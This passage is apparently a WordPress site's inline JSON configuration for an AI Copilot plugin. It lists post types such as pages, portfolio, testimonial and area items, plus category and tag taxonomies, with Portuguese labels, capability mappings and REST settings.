lixeira.","parent_item_colon":"P\u00e1gina ascendente:","all_items":"Todas as p\u00e1ginas","archives":"Arquivos de p\u00e1gina","attributes":"Atributos da p\u00e1gina","insert_into_item":"Inserir na p\u00e1gina","uploaded_to_this_item":"Anexadas a esta p\u00e1gina","featured_image":"Imagem destacada","set_featured_image":"Definir imagem destacada","remove_featured_image":"Remover imagem destacada","use_featured_image":"Usar como imagem destacada","filter_items_list":"Filtrar lista de p\u00e1ginas","filter_by_date":"Filtrar por data","items_list_navigation":"Navega\u00e7\u00e3o da lista de p\u00e1ginas","items_list":"Lista de p\u00e1ginas","item_published":"P\u00e1gina publicada.","item_published_privately":"P\u00e1gina publicada de maneira privada.","item_reverted_to_draft":"P\u00e1gina revertida para rascunho.","item_trashed":"P\u00e1gina enviada para a lixeira.","item_scheduled":"P\u00e1gina agendada.","item_updated":"P\u00e1gina atualizada.","item_link":"Link da p\u00e1gina","item_link_description":"Um link para uma p\u00e1gina.","menu_name":"P\u00e1ginas","name_admin_bar":"P\u00e1gina"},"description":"","public":true,"hierarchical":true,"exclude_from_search":false,"publicly_queryable":false,"embeddable":true,"show_ui":true,"show_in_menu":true,"show_in_nav_menus":true,"show_in_admin_bar":true,"menu_position":20,"menu_icon":"dashicons-admin-page","capability_type":"page","map_meta_cap":true,"register_meta_box_cb":null,"taxonomies":[],"has_archive":false,"query_var":false,"can_export":true,"delete_with_user":true,"template":[],"template_lock":false,"_builtin":true,"_edit_link":"post.php?post=%d","cap":{"edit_post":"edit_page","read_post":"read_page","delete_post":"delete_page","edit_posts":"edit_pages","edit_others_posts":"edit_others_pages","delete_posts":"delete_pages","publish_posts":"publish_pages","read_private_posts":"read_private_pages","read":"read","delete_private_posts":"delete_private_pages","delete_published_posts":"delete_published_pages","delete_others_posts":"delete_others_pages","edit_private_posts":"edit_private_pages","edit_published_posts":"edit_published_pages","create_posts":"edit_pages"},"rewrite":false,"show_in_rest":true,"rest_base":"pages","rest_namespace":"wp\/v2","rest_controller_class":"WP_REST_Posts_Controller","rest_controller":null,"revisions_rest_controller_class":false,"revisions_rest_controller":null,"autosave_rest_controller_class":false,"autosave_rest_controller":null,"late_route_registration":false},{"name":"portfolio","label":"Portfolio Items","labels":{"name":"Portfolio Items","singular_name":"Portfolio Item","add_new":"Add New","add_new_item":"Add New Portfolio Item","edit_item":"Edit Portfolio Item","new_item":"New Portfolio Item","view_item":"View Portfolio Item","view_items":"Ver posts","search_items":"Search Portfolio Items","not_found":"No Portfolio Items found","not_found_in_trash":"No Portfolio Items found in Trash","parent_item_colon":"","all_items":"Portfolio Items","archives":"Portfolio Items","attributes":"Atributos do post","insert_into_item":"Inserir no post","uploaded_to_this_item":"Anexadas a este post","featured_image":"Imagem destacada","set_featured_image":"Definir imagem destacada","remove_featured_image":"Remover imagem destacada","use_featured_image":"Usar como imagem destacada","filter_items_list":"Filtrar lista de posts","filter_by_date":"Filtrar por data","items_list_navigation":"Navega\u00e7\u00e3o da lista de posts","items_list":"Lista de posts","item_published":"Post publicado.","item_published_privately":"Post publicado de forma privada.","item_reverted_to_draft":"Post revertido para rascunho.","item_trashed":"Post enviado para a lixeira.","item_scheduled":"Post agendado.","item_updated":"Post atualizado.","item_link":"Link do post","item_link_description":"Um link para um post.","menu_name":"Portfolio Items","name_admin_bar":"Portfolio Item","template_name":"\u00danico item: Portfolio Item."},"description":"","public":true,"hierarchical":false,"exclude_from_search":false,"publicly_queryable":true,"embeddable":true,"show_ui":true,"show_in_menu":true,"show_in_nav_menus":true,"show_in_admin_bar":true,"menu_position":5,"menu_icon":"dashicons-format-gallery","capability_type":"post","map_meta_cap":true,"register_meta_box_cb":null,"taxonomies":[],"has_archive":false,"query_var":"portfolio","can_export":true,"delete_with_user":null,"template":[],"template_lock":false,"_builtin":false,"_edit_link":"post.php?post=%d","cap":{"edit_post":"edit_post","read_post":"read_post","delete_post":"delete_post","edit_posts":"edit_posts","edit_others_posts":"edit_others_posts","delete_posts":"delete_posts","publish_posts":"publish_posts","read_private_posts":"read_private_posts","read":"read","delete_private_posts":"delete_private_posts","delete_published_posts":"delete_published_posts","delete_others_posts":"delete_others_posts","edit_private_posts":"edit_private_posts","edit_published_posts":"edit_published_posts","create_posts":"edit_posts"},"rewrite":{"slug":"portfolio","with_front":false,"pages":true,"feeds":false,"ep_mask":1},"show_in_rest":false,"rest_base":false,"rest_namespace":false,"rest_controller_class":false,"rest_controller":null,"revisions_rest_controller_class":false,"revisions_rest_controller":null,"autosave_rest_controller_class":false,"autosave_rest_controller":null,"late_route_registration":false},{"name":"testimonial","label":"Testimonial Items","labels":{"name":"Testimonial Items","singular_name":"Testimonial Item","add_new":"Add New","add_new_item":"Add New Testimonial Item","edit_item":"Edit Testimonial Item","new_item":"New Testimonial Item","view_item":"View Testimonial Item","view_items":"Ver posts","search_items":"Search Testimonial Items","not_found":"No Testimonial Items found","not_found_in_trash":"No Testimonial Items found in Trash","parent_item_colon":"","all_items":"Testimonial Items","archives":"Testimonial Items","attributes":"Atributos do post","insert_into_item":"Inserir no post","uploaded_to_this_item":"Anexadas a este post","featured_image":"Imagem destacada","set_featured_image":"Definir imagem destacada","remove_featured_image":"Remover imagem destacada","use_featured_image":"Usar como imagem destacada","filter_items_list":"Filtrar lista de posts","filter_by_date":"Filtrar por data","items_list_navigation":"Navega\u00e7\u00e3o da lista de posts","items_list":"Lista de posts","item_published":"Post publicado.","item_published_privately":"Post publicado de forma privada.","item_reverted_to_draft":"Post revertido para rascunho.","item_trashed":"Post enviado para a lixeira.","item_scheduled":"Post agendado.","item_updated":"Post atualizado.","item_link":"Link do post","item_link_description":"Um link para um post.","menu_name":"Testimonial Items","name_admin_bar":"Testimonial Item","template_name":"\u00danico item: Testimonial Item."},"description":"","public":true,"hierarchical":false,"exclude_from_search":false,"publicly_queryable":true,"embeddable":true,"show_ui":true,"show_in_menu":true,"show_in_nav_menus":true,"show_in_admin_bar":true,"menu_position":5,"menu_icon":"dashicons-testimonial","capability_type":"post","map_meta_cap":true,"register_meta_box_cb":null,"taxonomies":[],"has_archive":false,"query_var":"testimonial","can_export":true,"delete_with_user":null,"template":[],"template_lock":false,"_builtin":false,"_edit_link":"post.php?post=%d","cap":{"edit_post":"edit_post","read_post":"read_post","delete_post":"delete_post","edit_posts":"edit_posts","edit_others_posts":"edit_others_posts","delete_posts":"delete_posts","publish_posts":"publish_posts","read_private_posts":"read_private_posts","read":"read","delete_private_posts":"delete_private_posts","delete_published_posts":"delete_published_posts","delete_others_posts":"delete_others_posts","edit_private_posts":"edit_private_posts","edit_published_posts":"edit_published_posts","create_posts":"edit_posts"},"rewrite":{"slug":"testimonial","with_front":false,"pages":true,"feeds":false,"ep_mask":1},"show_in_rest":false,"rest_base":false,"rest_namespace":false,"rest_controller_class":false,"rest_controller":null,"revisions_rest_controller_class":false,"revisions_rest_controller":null,"autosave_rest_controller_class":false,"autosave_rest_controller":null,"late_route_registration":false},{"name":"area-item","label":"Area Items","labels":{"name":"Area Items","singular_name":"Area Item","add_new":"Add New","add_new_item":"Add New Area Item","edit_item":"Edit Area Item","new_item":"New Area Item","view_item":"View Area Item","view_items":"Ver posts","search_items":"Search Area Items","not_found":"No Area Items found","not_found_in_trash":"No Area Items found in Trash","parent_item_colon":"","all_items":"Area Items","archives":"Area Items","attributes":"Atributos do post","insert_into_item":"Inserir no post","uploaded_to_this_item":"Anexadas a este post","featured_image":"Imagem destacada","set_featured_image":"Definir imagem destacada","remove_featured_image":"Remover imagem destacada","use_featured_image":"Usar como imagem destacada","filter_items_list":"Filtrar lista de posts","filter_by_date":"Filtrar por data","items_list_navigation":"Navega\u00e7\u00e3o da lista de posts","items_list":"Lista de posts","item_published":"Post publicado.","item_published_privately":"Post publicado de forma privada.","item_reverted_to_draft":"Post revertido para rascunho.","item_trashed":"Post enviado para a lixeira.","item_scheduled":"Post agendado.","item_updated":"Post atualizado.","item_link":"Link do post","item_link_description":"Um link para um post.","menu_name":"Area Items","name_admin_bar":"Area Item","template_name":"\u00danico item: Area Item."},"description":"","public":true,"hierarchical":false,"exclude_from_search":true,"publicly_queryable":true,"embeddable":true,"show_ui":true,"show_in_menu":true,"show_in_nav_menus":false,"show_in_admin_bar":true,"menu_position":5,"menu_icon":"dashicons-media-text","capability_type":"post","map_meta_cap":true,"register_meta_box_cb":null,"taxonomies":[],"has_archive":false,"query_var":"area-item","can_export":true,"delete_with_user":null,"template":[],"template_lock":false,"_builtin":false,"_edit_link":"post.php?post=%d","cap":{"edit_post":"edit_post","read_post":"read_post","delete_post":"delete_post","edit_posts":"edit_posts","edit_others_posts":"edit_others_posts","delete_posts":"delete_posts","publish_posts":"publish_posts","read_private_posts":"read_private_posts","read":"read","delete_private_posts":"delete_private_posts","delete_published_posts":"delete_published_posts","delete_others_posts":"delete_others_posts","edit_private_posts":"edit_private_posts","edit_published_posts":"edit_published_posts","create_posts":"edit_posts"},"rewrite":{"slug":"area-item","with_front":false,"pages":true,"feeds":false,"ep_mask":1},"show_in_rest":false,"rest_base":false,"rest_namespace":false,"rest_controller_class":false,"rest_controller":null,"revisions_rest_controller_class":false,"revisions_rest_controller":null,"autosave_rest_controller_class":false,"autosave_rest_controller":null,"late_route_registration":false}],"QUADLAYERS_AICP_KNOWLEDGE_BASE_URL":"https:\/\/institutotouche.org.br\/wp-admin\/admin-ajax.php?action=ai_copilot_generate_knowledge_base&_wpnonce=3eab10a953","QUADLAYERS_AICP_DISPLAY_POST_TYPES":{"post":{"name":"post","label":"Posts","labels":{"name":"Posts","singular_name":"Post","add_new":"Adicionar","add_new_item":"Adicionar post","edit_item":"Editar post","new_item":"Novo post","view_item":"Ver Post","view_items":"Ver posts","search_items":"Pesquisar posts","not_found":"Nenhum post encontrado.","not_found_in_trash":"Nenhum post encontrado na lixeira.","parent_item_colon":null,"all_items":"Todos os posts","archives":"Arquivos de posts","attributes":"Atributos do post","insert_into_item":"Inserir no post","uploaded_to_this_item":"Anexadas a este post","featured_image":"Imagem destacada","set_featured_image":"Definir imagem destacada","remove_featured_image":"Remover imagem destacada","use_featured_image":"Usar como imagem destacada","filter_items_list":"Filtrar lista de posts","filter_by_date":"Filtrar por data","items_list_navigation":"Navega\u00e7\u00e3o da lista de posts","items_list":"Lista de posts","item_published":"Post publicado.","item_published_privately":"Post publicado de forma privada.","item_reverted_to_draft":"Post revertido para rascunho.","item_trashed":"Post enviado para a lixeira.","item_scheduled":"Post agendado.","item_updated":"Post atualizado.","item_link":"Link do post","item_link_description":"Um link para um post.","menu_name":"Posts","name_admin_bar":"Post"},"description":"","public":true,"hierarchical":false,"exclude_from_search":false,"publicly_queryable":true,"embeddable":true,"show_ui":true,"show_in_menu":true,"show_in_nav_menus":true,"show_in_admin_bar":true,"menu_position":5,"menu_icon":"dashicons-admin-post","capability_type":"post","map_meta_cap":true,"register_meta_box_cb":null,"taxonomies":[],"has_archive":false,"query_var":false,"can_export":true,"delete_with_user":true,"template":[],"template_lock":false,"_builtin":true,"_edit_link":"post.php?post=%d","cap":{"edit_post":"edit_post","read_post":"read_post","delete_post":"delete_post","edit_posts":"edit_posts","edit_others_posts":"edit_others_posts","delete_posts":"delete_posts","publish_posts":"publish_posts","read_private_posts":"read_private_posts","read":"read","delete_private_posts":"delete_private_posts","delete_published_posts":"delete_published_posts","delete_others_posts":"delete_others_posts","edit_private_posts":"edit_private_posts","edit_published_posts":"edit_published_posts","create_posts":"edit_posts"},"rewrite":false,"show_in_rest":true,"rest_base":"posts","rest_namespace":"wp\/v2","rest_controller_class":"WP_REST_Posts_Controller","rest_controller":null,"revisions_rest_controller_class":false,"revisions_rest_controller":null,"autosave_rest_controller_class":false,"autosave_rest_controller":null,"late_route_registration":false},"page":{"name":"page","label":"P\u00e1ginas","labels":{"name":"P\u00e1ginas","singular_name":"P\u00e1gina","add_new":"Adicionar","add_new_item":"Adicionar p\u00e1gina","edit_item":"Editar p\u00e1gina","new_item":"Nova p\u00e1gina","view_item":"Ver p\u00e1gina","view_items":"Ver p\u00e1ginas","search_items":"Pesquisar p\u00e1ginas","not_found":"P\u00e1ginas n\u00e3o encontradas.","not_found_in_trash":"Nenhuma p\u00e1gina encontrada na lixeira.","parent_item_colon":"P\u00e1gina ascendente:","all_items":"Todas as p\u00e1ginas","archives":"Arquivos de p\u00e1gina","attributes":"Atributos da p\u00e1gina","insert_into_item":"Inserir na p\u00e1gina","uploaded_to_this_item":"Anexadas a esta p\u00e1gina","featured_image":"Imagem destacada","set_featured_image":"Definir imagem destacada","remove_featured_image":"Remover imagem destacada","use_featured_image":"Usar como imagem destacada","filter_items_list":"Filtrar lista de p\u00e1ginas","filter_by_date":"Filtrar por data","items_list_navigation":"Navega\u00e7\u00e3o da lista de p\u00e1ginas","items_list":"Lista de p\u00e1ginas","item_published":"P\u00e1gina publicada.","item_published_privately":"P\u00e1gina publicada de maneira privada.","item_reverted_to_draft":"P\u00e1gina revertida para rascunho.","item_trashed":"P\u00e1gina enviada para a lixeira.","item_scheduled":"P\u00e1gina agendada.","item_updated":"P\u00e1gina atualizada.","item_link":"Link da p\u00e1gina","item_link_description":"Um link para uma p\u00e1gina.","menu_name":"P\u00e1ginas","name_admin_bar":"P\u00e1gina"},"description":"","public":true,"hierarchical":true,"exclude_from_search":false,"publicly_queryable":false,"embeddable":true,"show_ui":true,"show_in_menu":true,"show_in_nav_menus":true,"show_in_admin_bar":true,"menu_position":20,"menu_icon":"dashicons-admin-page","capability_type":"page","map_meta_cap":true,"register_meta_box_cb":null,"taxonomies":[],"has_archive":false,"query_var":false,"can_export":true,"delete_with_user":true,"template":[],"template_lock":false,"_builtin":true,"_edit_link":"post.php?post=%d","cap":{"edit_post":"edit_page","read_post":"read_page","delete_post":"delete_page","edit_posts":"edit_pages","edit_others_posts":"edit_others_pages","delete_posts":"delete_pages","publish_posts":"publish_pages","read_private_posts":"read_private_pages","read":"read","delete_private_posts":"delete_private_pages","delete_published_posts":"delete_published_pages","delete_others_posts":"delete_others_pages","edit_private_posts":"edit_private_pages","edit_published_posts":"edit_published_pages","create_posts":"edit_pages"},"rewrite":false,"show_in_rest":true,"rest_base":"pages","rest_namespace":"wp\/v2","rest_controller_class":"WP_REST_Posts_Controller","rest_controller":null,"revisions_rest_controller_class":false,"revisions_rest_controller":null,"autosave_rest_controller_class":false,"autosave_rest_controller":null,"late_route_registration":false},"portfolio":{"name":"portfolio","label":"Portfolio Items","labels":{"name":"Portfolio Items","singular_name":"Portfolio Item","add_new":"Add New","add_new_item":"Add New Portfolio Item","edit_item":"Edit Portfolio Item","new_item":"New Portfolio Item","view_item":"View Portfolio Item","view_items":"Ver posts","search_items":"Search Portfolio Items","not_found":"No Portfolio Items found","not_found_in_trash":"No Portfolio Items found in Trash","parent_item_colon":"","all_items":"Portfolio Items","archives":"Portfolio Items","attributes":"Atributos do post","insert_into_item":"Inserir no post","uploaded_to_this_item":"Anexadas a este post","featured_image":"Imagem destacada","set_featured_image":"Definir imagem destacada","remove_featured_image":"Remover imagem destacada","use_featured_image":"Usar como imagem destacada","filter_items_list":"Filtrar lista de posts","filter_by_date":"Filtrar por data","items_list_navigation":"Navega\u00e7\u00e3o da lista de posts","items_list":"Lista de posts","item_published":"Post publicado.","item_published_privately":"Post publicado de forma privada.","item_reverted_to_draft":"Post revertido para rascunho.","item_trashed":"Post enviado para a lixeira.","item_scheduled":"Post agendado.","item_updated":"Post atualizado.","item_link":"Link do post","item_link_description":"Um link para um post.","menu_name":"Portfolio Items","name_admin_bar":"Portfolio Item","template_name":"\u00danico item: Portfolio Item."},"description":"","public":true,"hierarchical":false,"exclude_from_search":false,"publicly_queryable":true,"embeddable":true,"show_ui":true,"show_in_menu":true,"show_in_nav_menus":true,"show_in_admin_bar":true,"menu_position":5,"menu_icon":"dashicons-format-gallery","capability_type":"post","map_meta_cap":true,"register_meta_box_cb":null,"taxonomies":[],"has_archive":false,"query_var":"portfolio","can_export":true,"delete_with_user":null,"template":[],"template_lock":false,"_builtin":false,"_edit_link":"post.php?post=%d","cap":{"edit_post":"edit_post","read_post":"read_post","delete_post":"delete_post","edit_posts":"edit_posts","edit_others_posts":"edit_others_posts","delete_posts":"delete_posts","publish_posts":"publish_posts","read_private_posts":"read_private_posts","read":"read","delete_private_posts":"delete_private_posts","delete_published_posts":"delete_published_posts","delete_others_posts":"delete_others_posts","edit_private_posts":"edit_private_posts","edit_published_posts":"edit_published_posts","create_posts":"edit_posts"},"rewrite":{"slug":"portfolio","with_front":false,"pages":true,"feeds":false,"ep_mask":1},"show_in_rest":false,"rest_base":false,"rest_namespace":false,"rest_controller_class":false,"rest_controller":null,"revisions_rest_controller_class":false,"revisions_rest_controller":null,"autosave_rest_controller_class":false,"autosave_rest_controller":null,"late_route_registration":false},"testimonial":{"name":"testimonial","label":"Testimonial Items","labels":{"name":"Testimonial Items","singular_name":"Testimonial Item","add_new":"Add New","add_new_item":"Add New Testimonial Item","edit_item":"Edit Testimonial Item","new_item":"New Testimonial Item","view_item":"View Testimonial Item","view_items":"Ver posts","search_items":"Search Testimonial Items","not_found":"No Testimonial Items found","not_found_in_trash":"No Testimonial Items found in Trash","parent_item_colon":"","all_items":"Testimonial Items","archives":"Testimonial Items","attributes":"Atributos do post","insert_into_item":"Inserir no post","uploaded_to_this_item":"Anexadas a este post","featured_image":"Imagem destacada","set_featured_image":"Definir imagem destacada","remove_featured_image":"Remover imagem destacada","use_featured_image":"Usar como imagem destacada","filter_items_list":"Filtrar lista de posts","filter_by_date":"Filtrar por data","items_list_navigation":"Navega\u00e7\u00e3o da lista de posts","items_list":"Lista de posts","item_published":"Post publicado.","item_published_privately":"Post publicado de forma privada.","item_reverted_to_draft":"Post revertido para rascunho.","item_trashed":"Post enviado para a lixeira.","item_scheduled":"Post agendado.","item_updated":"Post atualizado.","item_link":"Link do post","item_link_description":"Um link para um post.","menu_name":"Testimonial Items","name_admin_bar":"Testimonial Item","template_name":"\u00danico item: Testimonial Item."},"description":"","public":true,"hierarchical":false,"exclude_from_search":false,"publicly_queryable":true,"embeddable":true,"show_ui":true,"show_in_menu":true,"show_in_nav_menus":true,"show_in_admin_bar":true,"menu_position":5,"menu_icon":"dashicons-testimonial","capability_type":"post","map_meta_cap":true,"register_meta_box_cb":null,"taxonomies":[],"has_archive":false,"query_var":"testimonial","can_export":true,"delete_with_user":null,"template":[],"template_lock":false,"_builtin":false,"_edit_link":"post.php?post=%d","cap":{"edit_post":"edit_post","read_post":"read_post","delete_post":"delete_post","edit_posts":"edit_posts","edit_others_posts":"edit_others_posts","delete_posts":"delete_posts","publish_posts":"publish_posts","read_private_posts":"read_private_posts","read":"read","delete_private_posts":"delete_private_posts","delete_published_posts":"delete_published_posts","delete_others_posts":"delete_others_posts","edit_private_posts":"edit_private_posts","edit_published_posts":"edit_published_posts","create_posts":"edit_posts"},"rewrite":{"slug":"testimonial","with_front":false,"pages":true,"feeds":false,"ep_mask":1},"show_in_rest":false,"rest_base":false,"rest_namespace":false,"rest_controller_class":false,"rest_controller":null,"revisions_rest_controller_class":false,"revisions_rest_controller":null,"autosave_rest_controller_class":false,"autosave_rest_controller":null,"late_route_registration":false}},"QUADLAYERS_AICP_DISPLAY_TAXONOMIES":{"category":{"name":"category","label":"Categorias","labels":{"name":"Categorias","singular_name":"Categoria","search_items":"Pesquisar categorias","popular_items":null,"all_items":"Todas as categorias","parent_item":"Categoria ascendente","parent_item_colon":"Categoria ascendente:","name_field_description":"O nome \u00e9 como aparece em seu site.","slug_field_description":"O &#8220;slug&#8221; \u00e9 uma vers\u00e3o amig\u00e1vel do URL. Normalmente \u00e9 todo em min\u00fasculas e cont\u00e9m apenas letras, n\u00fameros e hifens.","parent_field_description":"Atribua um termo ascendente para criar uma hierarquia. O termo Jazz, por exemplo, pode ser ascendente de Bebop e Big Band.","desc_field_description":"A descri\u00e7\u00e3o n\u00e3o est\u00e1 em destaque por padr\u00e3o, no entanto alguns temas podem mostr\u00e1-la.","edit_item":"Editar categoria","view_item":"Ver categoria","update_item":"Atualizar categoria","add_new_item":"Adicionar categoria","new_item_name":"Nome da nova categoria","separate_items_with_commas":null,"add_or_remove_items":null,"choose_from_most_used":null,"not_found":"Nenhuma categoria foi encontrada.","no_terms":"Nenhuma categoria","filter_by_item":"Filtrar por categoria","items_list_navigation":"Navega\u00e7\u00e3o da listas de categorias","items_list":"Lista de categorias","most_used":"Mais usadas","back_to_items":"&larr; Ir para categorias","item_link":"Link da categoria","item_link_description":"Um link para uma categoria.","menu_name":"Categorias","name_admin_bar":"category","template_name":"Arquivos: Categoria"},"description":"","public":true,"publicly_queryable":true,"hierarchical":true,"show_ui":true,"show_in_menu":true,"show_in_nav_menus":true,"show_tagcloud":true,"show_in_quick_edit":true,"show_admin_column":true,"meta_box_cb":"post_categories_meta_box","meta_box_sanitize_cb":"taxonomy_meta_box_sanitize_cb_checkboxes","object_type":["post"],"cap":{"manage_terms":"manage_categories","edit_terms":"edit_categories","delete_terms":"delete_categories","assign_terms":"assign_categories"},"rewrite":{"with_front":true,"hierarchical":true,"ep_mask":512,"slug":"category"},"query_var":"category_name","update_count_callback":"","show_in_rest":true,"rest_base":"categories","rest_namespace":"wp\/v2","rest_controller_class":"WP_REST_Terms_Controller","rest_controller":null,"default_term":null,"sort":null,"args":null,"_builtin":true},"post_tag":{"name":"post_tag","label":"Tags","labels":{"name":"Tags","singular_name":"Tag","search_items":"Pesquisar tags","popular_items":"Tags populares","all_items":"Todas as tags","parent_item":null,"parent_item_colon":null,"name_field_description":"O nome \u00e9 como aparece em seu site.","slug_field_description":"O &#8220;slug&#8221; \u00e9 uma vers\u00e3o amig\u00e1vel do URL. Normalmente \u00e9 todo em min\u00fasculas e cont\u00e9m apenas letras, n\u00fameros e hifens.","parent_field_description":null,"desc_field_description":"A descri\u00e7\u00e3o n\u00e3o est\u00e1 em destaque por padr\u00e3o, no entanto alguns temas podem mostr\u00e1-la.","edit_item":"Editar tag","view_item":"Ver tag","update_item":"Atualizar tag","add_new_item":"Adicionar tag","new_item_name":"Nome da nova tag","separate_items_with_commas":"Separe as tags com v\u00edrgulas","add_or_remove_items":"Adicionar ou remover tags","choose_from_most_used":"Escolha entre as tags mais usadas","not_found":"Nenhuma tag encontrada.","no_terms":"Nenhuma tag","filter_by_item":null,"items_list_navigation":"Navega\u00e7\u00e3o da lista de tags","items_list":"Lista de tags","most_used":"Mais usadas","back_to_items":"&larr; Ir para Tags","item_link":"Link da tag","item_link_description":"Um link para uma tag.","menu_name":"Tags","name_admin_bar":"post_tag","template_name":"Arquivos: Tag"},"description":"","public":true,"publicly_queryable":true,"hierarchical":false,"show_ui":true,"show_in_menu":true,"show_in_nav_menus":true,"show_tagcloud":true,"show_in_quick_edit":true,"show_admin_column":true,"meta_box_cb":"post_tags_meta_box","meta_box_sanitize_cb":"taxonomy_meta_box_sanitize_cb_input","object_type":["post"],"cap":{"manage_terms":"manage_post_tags","edit_terms":"edit_post_tags","delete_terms":"delete_post_tags","assign_terms":"assign_post_tags"},"rewrite":{"with_front":true,"hierarchical":false,"ep_mask":1024,"slug":"tag"},"query_var":"tag","update_count_callback":"","show_in_rest":true,"rest_base":"tags","rest_namespace":"wp\/v2","rest_controller_class":"WP_REST_Terms_Controller","rest_controller":null,"default_term":null,"sort":null,"args":null,"_builtin":true},"post_format":{"name":"post_format","label":"Formatos","labels":{"name":"Formatos","singular_name":"Formato","search_items":"Pesquisar tags","popular_items":"Tags populares","all_items":"Formatos","parent_item":null,"parent_item_colon":null,"name_field_description":"O nome \u00e9 como aparece em seu site.","slug_field_description":"O &#8220;slug&#8221; \u00e9 uma vers\u00e3o amig\u00e1vel do URL. Normalmente \u00e9 todo em min\u00fasculas e cont\u00e9m apenas letras, n\u00fameros e hifens.","parent_field_description":null,"desc_field_description":"A descri\u00e7\u00e3o n\u00e3o est\u00e1 em destaque por padr\u00e3o, no entanto alguns temas podem mostr\u00e1-la.","edit_item":"Editar tag","view_item":"Ver tag","update_item":"Atualizar tag","add_new_item":"Adicionar tag","new_item_name":"Nome da nova tag","separate_items_with_commas":"Separe as tags com v\u00edrgulas","add_or_remove_items":"Adicionar ou remover tags","choose_from_most_used":"Escolha entre as tags mais usadas","not_found":"Nenhuma tag encontrada.","no_terms":"Nenhuma tag","filter_by_item":null,"items_list_navigation":"Navega\u00e7\u00e3o da lista de tags","items_list":"Lista de tags","most_used":"Mais usadas","back_to_items":"&larr; Ir para Tags","item_link":"Link da tag","item_link_description":"Um link para uma tag.","menu_name":"Formatos","name_admin_bar":"Formato","archives":"Formatos","template_name":"Arquivos: Formato"},"description":"","public":true,"publicly_queryable":true,"hierarchical":false,"show_ui":false,"show_in_menu":false,"show_in_nav_menus":true,"show_tagcloud":false,"show_in_quick_edit":false,"show_admin_column":false,"meta_box_cb":"post_tags_meta_box","meta_box_sanitize_cb":"taxonomy_meta_box_sanitize_cb_input","object_type":["post"],"cap":{"manage_terms":"manage_categories","edit_terms":"manage_categories","delete_terms":"manage_categories","assign_terms":"edit_posts"},"rewrite":{"with_front":true,"hierarchical":false,"ep_mask":0,"slug":"type"},"query_var":"post_format","update_count_callback":"","show_in_rest":false,"rest_base":false,"rest_namespace":false,"rest_controller_class":false,"rest_controller":null,"default_term":null,"sort":null,"args":null,"_builtin":true},"portfolio_category":{"name":"portfolio_category","label":"Portfolio Categories","labels":{"name":"Portfolio Categories","singular_name":"Portfolio Category","search_items":"Search Portfolio Categories","popular_items":null,"all_items":"All Portfolio Categories","parent_item":"Parent Portfolio Category","parent_item_colon":"Parent Portfolio Category:","name_field_description":"O nome \u00e9 como aparece em seu site.","slug_field_description":"O &#8220;slug&#8221; \u00e9 uma vers\u00e3o amig\u00e1vel do URL. Normalmente \u00e9 todo em min\u00fasculas e cont\u00e9m apenas letras, n\u00fameros e hifens.","parent_field_description":"Atribua um termo ascendente para criar uma hierarquia. O termo Jazz, por exemplo, pode ser ascendente de Bebop e Big Band.","desc_field_description":"A descri\u00e7\u00e3o n\u00e3o est\u00e1 em destaque por padr\u00e3o, no entanto alguns temas podem mostr\u00e1-la.","edit_item":"Edit Portfolio Category","view_item":"Ver categoria","update_item":"Update Portfolio Category","add_new_item":"Add New Portfolio Category","new_item_name":"New Portfolio Category Name","separate_items_with_commas":null,"add_or_remove_items":null,"choose_from_most_used":null,"not_found":"Nenhuma categoria foi encontrada.","no_terms":"Nenhuma categoria","filter_by_item":"Filtrar por categoria","items_list_navigation":"Navega\u00e7\u00e3o da listas de categorias","items_list":"Lista de categorias","most_used":"Mais usadas","back_to_items":"&larr; Ir para categorias","item_link":"Link da categoria","item_link_description":"Um link para uma categoria.","menu_name":"Portfolio Categories","name_admin_bar":"Portfolio Category","archives":"All Portfolio Categories","template_name":"Arquivos: Portfolio Category"},"description":"","public":true,"publicly_queryable":true,"hierarchical":true,"show_ui":true,"show_in_menu":true,"show_in_nav_menus":false,"show_tagcloud":false,"show_in_quick_edit":true,"show_admin_column":false,"meta_box_cb":"post_categories_meta_box","meta_box_sanitize_cb":"taxonomy_meta_box_sanitize_cb_checkboxes","object_type":["portfolio"],"cap":{"manage_terms":"manage_categories","edit_terms":"manage_categories","delete_terms":"manage_categories","assign_terms":"edit_posts"},"rewrite":{"with_front":true,"hierarchical":false,"ep_mask":0,"0":"","slug":"portfolio_category"},"query_var":"portfolio_category","update_count_callback":"","show_in_rest":false,"rest_base":false,"rest_namespace":false,"rest_controller_class":false,"rest_controller":null,"default_term":null,"sort":null,"args":null,"_builtin":false},"portfolio_field":{"name":"portfolio_field","label":"Portfolio Fields","labels":{"name":"Portfolio Fields","singular_name":"Portfolio Field","search_items":"Search Portfolio Fields","popular_items":null,"all_items":"All Portfolio Fields","parent_item":"Parent Portfolio Field","parent_item_colon":"Parent Portfolio Field:","name_field_description":"O nome \u00e9 como aparece em seu site.","slug_field_description":"O &#8220;slug&#8221; \u00e9 uma vers\u00e3o amig\u00e1vel do URL. Normalmente \u00e9 todo em min\u00fasculas e cont\u00e9m apenas letras, n\u00fameros e hifens.","parent_field_description":"Atribua um termo ascendente para criar uma hierarquia. O termo Jazz, por exemplo, pode ser ascendente de Bebop e Big Band.","desc_field_description":"A descri\u00e7\u00e3o n\u00e3o est\u00e1 em destaque por padr\u00e3o, no entanto alguns temas podem mostr\u00e1-la.","edit_item":"Edit Portfolio Field","view_item":"Ver categoria","update_item":"Update Portfolio Field","add_new_item":"Add New Portfolio Field","new_item_name":"New Portfolio Field Name","separate_items_with_commas":null,"add_or_remove_items":null,"choose_from_most_used":null,"not_found":"Nenhuma categoria foi encontrada.","no_terms":"Nenhuma categoria","filter_by_item":"Filtrar por categoria","items_list_navigation":"Navega\u00e7\u00e3o da listas de categorias","items_list":"Lista de categorias","most_used":"Mais usadas","back_to_items":"&larr; Ir para categorias","item_link":"Link da categoria","item_link_description":"Um link para uma categoria.","menu_name":"Portfolio Fields","name_admin_bar":"Portfolio Field","archives":"All Portfolio Fields","template_name":"Arquivos: Portfolio 